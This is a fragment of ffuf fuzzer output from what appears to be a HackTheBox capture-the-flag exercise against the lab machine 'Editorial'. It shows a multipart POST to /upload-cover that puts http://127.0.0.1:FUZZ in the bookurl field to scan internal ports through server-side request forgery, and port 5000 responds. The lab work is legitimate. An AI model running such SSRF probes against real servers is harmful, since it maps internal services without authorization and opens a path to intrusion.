 :: Method           : POST
:: URL              : http://editorial.htb/upload-cover
:: Wordlist         : FUZZ: /home/lanz/sec/htb/machines/editorial/content_htb_editorial/web/ports.txt
:: Header           : Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
:: Header           : Origin: http://editorial.htb
:: Header           : Connection: close
:: Header           : Referer: http://editorial.htb/upload
:: Header           : Priority: u=0
:: Header           : Host: editorial.htb
:: Header           : Accept: */*
:: Header           : Accept-Encoding: gzip, deflate, br
:: Header           : Content-Type: multipart/form-data; boundary=---------------------------255246947212312145372072155828
:: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
:: Data             : -----------------------------255246947212312145372072155828
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------255246947212312145372072155828
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------255246947212312145372072155828--
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 61
________________________________________________
5000                    [Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 182ms]